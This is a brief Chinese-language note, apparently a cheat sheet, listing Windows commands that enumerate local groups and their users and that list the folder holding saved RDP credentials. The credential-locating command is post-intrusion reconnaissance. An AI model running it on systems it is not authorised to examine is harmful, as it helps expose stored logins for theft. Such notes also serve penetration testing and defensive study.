

查看本地工作组

Net localgroup

查看本地工作组users

Net localgroup users



查看rdp的保存凭据

dir /a %userprofile%\AppData\Local\Microsoft\Credentials*